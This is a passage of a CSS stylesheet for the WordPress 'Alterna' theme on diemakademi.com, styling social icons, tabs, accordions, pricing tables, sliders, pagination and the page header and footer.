  .alterna-social a:hover .alterna-icon-twitter {
    background-color: #48c4d2 !important;
  }
  .alterna-social a:hover .alterna-icon-facebook {
    background-color: #3b5998 !important;
  }
  .alterna-social a:hover .alterna-icon-google {
    background-color: #d94a39 !important;
  }
  .alterna-social a:hover .alterna-icon-dribbble {
    background-color: #ef5b92 !important;
  }
  .alterna-social a:hover .alterna-icon-pinterest {
    background-color: #cb2027 !important;
  }
  .alterna-social a:hover .alterna-icon-flickr {
    background-color: #f1628b !important;
  }
  .alterna-social a:hover .alterna-icon-skype {
    background-color: #18b7f1 !important;
  }
  .alterna-social a:hover .alterna-icon-youtube {
    background-color: #f45750 !important;
  }
  .alterna-social a:hover .alterna-icon-vimeo {
    background-color: #62a0ad !important;
  }
  .alterna-social a:hover .alterna-icon-linkedin {
    background-color: #71b2d0 !important;
  }
  .alterna-social a:hover .alterna-icon-digg {
    background-color: #2882c6 !important;
  }
  .alterna-social a:hover .alterna-icon-deviantart {
    background-color: #d0de21 !important;
  }
  .alterna-social a:hover .alterna-icon-behance {
    background-color: #18a3fe !important;
  }
  .alterna-social a:hover .alterna-icon-xing {
    background-color: #006567 !important;
  }
  .alterna-social a:hover .alterna-icon-rss {
    background-color: #ff6c00 !important;
  }
  .alterna-social a:hover .alterna-icon-instagram {
    background-color: #517fa4 !important;
  }
  .alterna-social a:hover .alterna-icon-stumbleupon {
    background-color: #eb4924 !important;
  }
  .alterna-social a:hover .alterna-icon-email {
    background-color: #4fbaf8 !important;
  }
  .alterna-social a:hover .alterna-icon-lastfm {
    background-color: #e31b23 !important;
  }
  .alterna-social a:hover .alterna-icon-github {
    background-color: #4183c4 !important;
  }
  .alterna-social a:hover .alterna-icon-soundcloud {
    background-color: #F76700 !important;
  }
  .alterna-social a:hover .alterna-icon-vine {
    background-color: #da5900 !important;
  }
  .alterna-social a:hover .alterna-icon-whatsapp {
    background-color: #81f54a !important;
  }
  .alterna-social a:hover .alterna-icon-yelp {
    background-color: #af0606 !important;
  }
  .alterna-social a:hover .alterna-icon-codepen {
    background-color: #3a3a3a !important;
  }
}
/* Title */
.alterna-title {
  margin-bottom: 15px;
  display: inline-block;
  width: 100%;
}
.alterna-title i {
  margin-right: 5px;
}
.alterna-title h1,
.alterna-title h2,
.alterna-title h3,
.alterna-title h4,
.alterna-title h5,
.alterna-title h6 {
  margin: 0px;
  margin-bottom: 10px;
}
.alterna-sc-title {
  position: relative;
  margin-bottom: 15px;
}
.alterna-sc-title.left,
.alterna-title .left {
  text-align: left;
}
.alterna-sc-title.center,
.alterna-title .center {
  text-align: center;
}
.alterna-sc-title.right,
.alterna-title .right {
  text-align: right;
}
.alterna-sc-title .uppercase,
.alterna-title .uppercase {
  text-transform: uppercase;
}
.alterna-sc-title .bold,
.alterna-title .bold {
  font-weight: bold;
}
.alterna-sc-entry-title {
  margin: 0;
  line-height: 36px;
  display: inline-block;
}
.alterna-sc-title-icon {
  margin-right: 6px;
  padding: 8px;
  border-radius: 60px;
  display: inline-block;
  color: #ffffff;
  width: 36px;
  font-size: 16px;
  line-height: 20px;
  height: 36px;
  text-align: center;
}
h1.alterna-sc-entry-title {
  line-height: 50px;
}
h1.alterna-sc-entry-title .alterna-sc-title-icon {
  padding: 10px;
  width: 50px;
  font-size: 24px;
  line-height: 30px;
  height: 50px;
}
h2.alterna-sc-entry-title {
  line-height: 44px;
}
h2.alterna-sc-entry-title .alterna-sc-title-icon {
  padding: 9px;
  width: 44px;
  font-size: 20px;
  line-height: 26px;
  height: 44px;
}
h4.alterna-sc-entry-title {
  line-height: 30px;
}
h4.alterna-sc-entry-title .alterna-sc-title-icon {
  padding: 5px;
  width: 30px;
  font-size: 14px;
  line-height: 20px;
  height: 30px;
}
h5.alterna-sc-entry-title {
  line-height: 26px;
}
h5.alterna-sc-entry-title .alterna-sc-title-icon {
  padding: 3px;
  width: 26px;
  font-size: 14px;
  line-height: 20px;
  height: 26px;
}
h6.alterna-sc-entry-title {
  line-height: 22px;
}
h6.alterna-sc-entry-title .alterna-sc-title-icon {
  padding: 1px;
  width: 22px;
  font-size: 12px;
  line-height: 20px;
  height: 22px;
}
.alterna-sc-title-line {
  height: 1px;
  background: #e1e1e1;
  margin-top: 10px;
}
/* Dropcap */
.dropcap.dropcap-default,
.dropcap.dropcap-text {
  float: left;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
}
.dropcap.dropcap-default {
  width: 38px;
  line-height: 26px;
  height: 38px;
  padding: 6px;
  margin-right: 10px;
  margin-bottom: 10px;
  font-size: 20px;
  text-align: center;
  border-radius: 40px;
}
.dropcap.dropcap-text {
  font-size: 30px;
  margin: 0 10px 0 0;
  line-height: 36px;
}
/* Skills */
.skills {
  margin: 0;
}
.skills .skill-element {
  height: 28px;
  position: relative;
  background: #f2f2f2;
  margin-bottom: 10px;
  border-radius: 4px;
  overflow: hidden;
}
.skills .skill-bg {
  border-radius: 4px;
  position: absolute;
  width: 0%;
  height: 100%;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.skills .skill-name {
  position: absolute;
  left: 10px;
  color: #ffffff;
  line-height: 28px;
}
.skills .skill-progress {
  position: absolute;
  top: 2px;
  right: 10px;
  color: #ffffff;
  line-height: 20px;
  background: rgba(0, 0, 0, 0.3);
  border-radius: 4px;
  padding: 2px 5px;
}
/* Bullets */
.alterna-bullets {
  margin-bottom: 10px;
}
.alterna-bullet {
  padding-left: 36px;
  position: relative;
  margin-bottom: 5px;
  line-height: 26px;
  font-size: 14px;
  font-weight: 400;
}
.alterna-bullet-icon {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -13px;
  display: inline-block;
  padding: 3px;
  width: 26px;
  height: 26px;
  line-height: 20px;
  font-size: 14px;
  text-align: center;
  border-radius: 30px;
  color: #ffffff;
}
.alterna-bullets.big .alterna-bullet {
  padding-left: 46px;
  line-height: 36px;
  font-size: 20px;
  font-weight: 400;
}
.alterna-bullets.big .alterna-bullet-icon {
  margin-top: -18px;
  padding: 8px;
  width: 36px;
  height: 36px;
  line-height: 20px;
  font-size: 18px;
}
/* Tabs */
.tabs {
  margin-bottom: 10px;
  position: relative;
  float: left;
  width: 100%;
}
.tabs .tabs-nav {
  float: left;
  width: 100%;
  margin: 0 0 -1px;
  position: relative;
  z-index: 2;
}
.tabs .tabs-nav li {
  background-color: #e8e8e8;
  cursor: pointer;
  line-height: 20px;
  padding: 8px 14px;
  border-radius: 4px 4px 0 0;
  margin: 0 1px;
  -webkit-transition: background-color 600ms;
  -moz-transition: background-color 600ms;
  -o-transition: background-color 600ms;
  transition: background-color 600ms;
}
.tabs .tabs-nav li i {
  margin-right: 5px;
}
.tabs .tabs-nav li:hover {
  background-color: #f4f4f4;
}
.tabs .tabs-nav li.current {
  background-color: #f8f8f8;
  border-bottom: 1px #55b1a9 solid;
}
.tabs .tabs-container {
  border-top: 1px #e2e2e2 solid;
  overflow: hidden;
  padding: 10px 0;
  float: left;
  width: 100%;
  text-align: left;
}
.tabs.center {
  text-align: center;
}
.tabs.right {
  text-align: right;
}
@media (max-width: 480px) {
  .tabs.center,
  .tabs.right {
    text-align: left;
  }
}
/* Side Tabs */
.sidetabs {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.sidetabs .sidetabs-nav {
  float: left;
  width: 200px;
}
.sidetabs .sidetabs-nav li {
  border: 1px solid #e3e3e3;
  padding: 8px 15px;
  cursor: pointer;
  color: #777;
  margin: 0 0 -1px;
}
.sidetabs .sidetabs-nav li i {
  margin-right: 5px;
}
.sidetabs .sidetabs-nav li.current {
  cursor: auto;
  color: #444;
}
.sidetabs.right .sidetabs-nav {
  float: right;
}
.sidetabs.right .sidetabs-nav li {
  border-right: none;
}
.sidetabs.right .sidetabs-nav li.current {
  border-left: 1px solid #55b1a9;
}
.sidetabs.right .sidetabs-container {
  margin-right: 220px;
}
.sidetabs.left .sidetabs-nav li {
  border-left: none;
}
.sidetabs.left .sidetabs-nav li.current {
  border-right: 1px solid #55b1a9;
}
.sidetabs.left .sidetabs-container {
  margin-left: 220px;
}
@media (max-width: 767px) {
  .sidetabs.left .sidetabs-nav,
  .sidetabs.right .sidetabs-nav {
    float: left;
  }
  .sidetabs.left .sidetabs-container,
  .sidetabs.right .sidetabs-container {
    margin: 10px 0 0;
    float: left;
  }
}
/* Accordion & Toggle */
.alterna-accordion {
  margin-bottom: 10px;
}
.alterna-accordion .accordion-panel {
  margin-bottom: 10px;
  background: none;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #e8e8e8;
  padding: 10px;
  border-radius: 4px;
}
.alterna-accordion .accordion-title {
  line-height: 26px;
  margin: 0;
}
.alterna-accordion .accordion-title a {
  position: relative;
  padding-left: 34px;
  display: block;
}
.alterna-accordion .accordion-icon {
  font-size: 14px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -13px;
  width: 26px;
  height: 26px;
  color: #ffffff;
  padding: 3px 5px;
  text-align: center;
  line-height: 20px;
  border-radius: 4px;
}
.alterna-accordion .accordion-icon i {
  margin: 0;
}
.alterna-accordion .accordion-heading .fa-plus {
  display: none;
}
.alterna-accordion .accordion-heading .fa-minus {
  display: inline-block;
}
.alterna-accordion .accordion-heading .collapsed .fa-plus {
  display: inline-block;
}
.alterna-accordion .accordion-heading .collapsed .fa-minus {
  display: none;
}
.alterna-accordion .accordion-body {
  padding: 10px;
}
.alterna-accordion .accordion-collapse {
  margin-top: 10px;
  background: #efefef;
  border-radius: 4px;
}
.alterna-toggle {
  border: 1px solid #e8e8e8;
  padding: 10px;
  border-radius: 4px;
}
/* History */
.history {
  position: relative;
  overflow: hidden;
  padding-bottom: 10px;
  margin-bottom: 5px;
}
.history .history-date {
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: bold;
  float: left;
  padding: 5px 5px;
  width: 100px;
  z-index: 1;
  position: relative;
  border-radius: 4px;
  font-size: 12px;
  line-height: 20px;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.history .history-line {
  position: absolute;
  height: 100%;
  width: 1px;
  margin-left: 50px;
  margin-top: 30px;
}
.history .history-hor-line {
  position: absolute;
  height: 1px;
  width: 10px;
  margin-left: 100px;
  top: 50%;
}
.history .history-start-point {
  position: absolute;
  height: 12px;
  width: 12px;
  border-radius: 10px;
  left: 44px;
  bottom: 0px;
}
.history .history-start-point span {
  width: 6px;
  height: 6px;
  background: #ffffff;
  float: left;
  border-radius: 10px;
  margin-left: 3px;
  margin-top: 3px;
}
.history .history-content {
  margin-left: 120px;
}
.history .history-title {
  margin: 0 0 10px;
  font-weight: 400;
  line-height: 30px;
}
.history-date-content {
  width: 120px;
  float: left;
  text-align: center;
  color: #ffffff;
}
@media (max-width: 480px) {
  .history {
    text-align: center;
  }
  .history .history-date-content {
    margin: 0 auto 10px;
    float: none;
    display: inline-block;
    width: auto;
  }
  .history .history-content {
    margin-left: 0;
    float: left;
  }
  .history .history-entry-content {
    text-align: left;
  }
  .history .history-line,
  .history .history-hor-line,
  .history .history-start-point {
    display: none;
  }
}
/* Call to action */
.call-to-action {
  text-align: center;
  margin-bottom: 10px;
}
.call-to-action .desc {
  font-size: 15px;
}
.call-to-action .desc.big {
  font-size: 20px;
}
.call-to-action-title {
  margin: 0px 0px 10px;
  font-weight: bold;
}
.call-to-action.bar {
  text-align: left;
  padding: 15px 25px;
  border: 2px #f2f2f2 solid;
  background: #fff;
  position: relative;
  margin-bottom: 10px;
}
.call-to-action.bar .btn {
  top: 50%;
  position: absolute;
  right: 20px;
  margin-top: -22px;
  margin-top: -15px;
}
.call-to-action.bar .call-to-action-content {
  padding-right: 240px;
}
.call-to-action.bar .btn.btn-lg {
  margin-top: -25px;
}
.call-to-action.bar p {
  margin: 0px;
}
@media (max-width: 767px) {
  .call-to-action.bar {
    padding: 10px;
  }
  .call-to-action.bar .call-to-action-content {
    padding-right: 0;
  }
  .call-to-action.bar .btn {
    position: static;
    margin-top: 10px;
  }
}
/* Price */
.alterna-price {
  text-align: center;
  border-radius: 10px;
  background: #fafafa;
  margin-bottom: 10px;
}
.alterna-price.free {
  background: #EBFFE0;
}
.alterna-price.recommend {
  background: #FFE2E2;
}
.alterna-price-header {
  padding: 20px 10px;
}
.alterna-price-header .price-title {
  margin: 0 0 10px;
  font-weight: 400;
}
.alterna-price-header .price-num {
  font-weight: bold;
  font-size: 60px;
  margin: 0 0 10px;
}
.alterna-price-content {
  padding: 30px 10px;
  background: #f2f2f2;
}
.alterna-price-content ul {
  list-style: none;
  margin: 0;
}
.alterna-price-content ul li {
  margin: 0 0 5px;
}
.alterna-price-footer {
  padding: 20px 10px;
}
/* Team */
.team {
  margin-bottom: 10px;
  text-align: center;
  padding: 10px;
}
.team .team-avatar {
  display: inline-block;
  margin-bottom: 10px;
  padding: 5px;
  border-radius: 80px;
  -moz-border-radius: 80px;
  -webkit-border-radius: 80px;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.team .team-avatar img {
  max-width: 120px;
  border-radius: 60px;
  -moz-border-radius: 60px;
  -webkit-border-radius: 60px;
}
.team .team-user-info .team-title,
.team .team-user-info .team-job {
  margin: 0 0 5px;
  font-weight: 400;
}
.team .team-user-info .team-job {
  color: #222;
  font-weight: bold;
}
.team .team-content {
  margin: 0 0 10px;
  padding: 5px 0;
  border-top: 1px #E8E8E8 solid;
  border-radius: 4px;
}
.team .team-socials a {
  width: 30px;
  padding: 5px;
  height: 30px;
  display: inline-block;
  background: #ffffff;
  border: 1px solid #e8e8e8;
  line-height: 20px;
  margin: 0 5px;
  border-radius: 4px;
}
/* One Page Navigation  */
.alterna-pagenav {
  display: inline-block;
  width: auto;
  text-align: center;
  border-radius: 15px;
  margin: 5px;
  line-height: 20px;
  position: fixed;
  z-index: 8000;
}
.alterna-pagenav li a {
  height: 20px;
  width: 20px;
  border: 2px solid  #f5f5f5;
  background: transparent;
  display: block;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  margin: 3px;
}
.alterna-pagenav.left,
.alterna-pagenav.right {
  padding: 10px 3px;
  right: 15px;
  top: 50%;
}
.alterna-pagenav.left {
  right: auto;
  left: 15px;
}
.alterna-pagenav.left li,
.alterna-pagenav.right li {
  margin: 0;
}
.alterna-pagenav li a:hover {
  border: 2px solid #55b1a9;
  background: #f5f5f5;
}
.alterna-pagenav li a.current {
  border: 2px solid #55b1a9;
  background: #55b1a9;
}
.alterna-pagenav.bottom {
  padding: 3px 10px;
  right: 50%;
  bottom: 15px;
}
.alterna-pagenav.bottom li {
  margin: 0;
  float: left;
}
.alterna-pagenav.black li a {
  border: 2px solid #2a2a2a;
  background: transparent;
}
.alterna-pagenav.black li a:hover {
  border: 2px solid #55b1a9;
  background: #2a2a2a;
}
.alterna-pagenav.black li a.current {
  border: 2px solid #55b1a9;
  background: #55b1a9;
}
.alterna-pagenav li a,
.alterna-pagenav li a:hover,
.alterna-pagenav li a.current {
  -webkit-transition: 600ms;
  -moz-transition: 600ms;
  -o-transition: 600ms;
  transition: 600ms;
}
/* Space */
.alterna-space {
  margin: 25px 0px;
}
.alterna-space.small {
  margin: 15px 0px;
}
.alterna-space.big {
  margin: 40px 0px;
}
.alterna-line {
  border-bottom: 1px solid #f2f2f2;
}
.alterna-line.dashed {
  border-bottom: 1px dashed #e8e8e8;
}
/* = 9. Plugins
-------------------------------------------------------------- */
/* Bootstrap */
.pagination {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}
.pagination > li > a,
.pagination > li > span {
  font-family: Helvetica,Arial,sans-serif !important;
  border-radius: 3px;
  padding: 6px 12px;
  border: none;
  margin-right: 10px;
  margin-bottom: 10px;
}
.pagination > li > a {
  border: 1px solid #ddd;
  color: #222222;
  background: #ffffff;
}
.pagination > li > span {
  color: #999;
}
.pagination > li > a:hover,
.pagination > li > a:focus {
  background: #f5f5f5;
  color: #55b1a9;
  border: 1px solid #55b1a9;
}
.pagination > li > span:hover,
.pagination > li > span:focus {
  background: none;
  border: none;
  color: #999;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  border-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-radius: 4px;
  margin-right: 0px;
}
.pagination-centered {
  text-align: center;
}
/* Flex Slider */
.flexslider.alterna-fl {
  overflow: hidden;
  border: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin-bottom: 0px;
}
.flexslider.alterna-fl .flex-control-nav {
  bottom: 5px;
}
.flexslider.alterna-fl .flex-direction-nav a {
  opacity: 1;
  height: 50px;
  margin: -25px 0px 0px;
  background-color: #000000;
  background-size: 30px 30px;
  background-position: center !important;
  background-repeat: no-repeat;
}
.flexslider.alterna-fl .flex-direction-nav a:hover {
  background-color: #55b1a9;
}
.flexslider.alterna-fl .flex-prev {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_chevron_left.png');
}
.flexslider.alterna-fl .flex-next {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_chevron_right.png');
}
.flexslider.alterna-fl:hover .flex-prev {
  left: 0px;
  border-radius: 0 4px 4px 0;
}
.flexslider.alterna-fl:hover .flex-next {
  right: 0px;
  border-radius: 4px 0 0 4px;
}
.flexslider.alterna-fl.touch .flex-prev {
  left: 0px !important;
}
.flexslider.alterna-fl.touch .flex-next {
  right: 0px !important;
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  .flexslider.alterna-fl .flex-prev {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_chevron_left@2x.png');
  }
  .flexslider.alterna-fl .flex-next {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_chevron_right@2x.png');
  }
}
/* Fancybox */
.fancybox-overlay {
  z-index: 9000;
}
.fancybox-opened {
  z-index: 9030;
}
#fancybox-thumbs {
  z-index: 9050;
}
/* Contact Form 7 */
.wpcf7 .wpcf7-radio .wpcf7-list-item input[type='radio'],
.wpcf7 .wpcf7-checkbox .wpcf7-list-item input[type='checkbox'] {
  margin: 0;
}
.wpcf7 .wpcf7-submit {
  padding: 8px 18px;
  background: #55b1a9;
  color: #ffffff;
  border: none;
  border-radius: 4px;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.wpcf7 .wpcf7-submit:hover {
  background: #42918a;
  color: #ffffff;
}
/* WordPress SEO by Yoast */
.yoast_breadcrumbs {
  margin: 0;
}
/* VC */
.vc_element.vc_wide > .vc_controls-container.vc_controls > .vc_controls-out-tl {
  top: 0;
}
#alterna-header{
	background:#ffffff;
}
		#page-header {
	background-size:297px 297px;
	background-repeat: repeat;
	background-image:url(http://www.diemakademi.com/wp-content/themes/alterna/img/bright_squares.png);
}
		.content-wrap{
	background:#ffffff;
}
		.footer-content{
	background:#256867;
}
		.footer-content {border-top: 6px #7AB80E solid;}
.footer-content .footer-bottom-content {border-top: 1px #4a4a4a solid;background: #256867;}
			/* 	RETINA	*/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 3/2),only screen and (min-device-pixel-ratio: 1.5) {
#page-header {
	background-image:url(http://www.diemakademi.com/wp-content/themes/alterna/img/bright_squares@2x.png);
}
    }
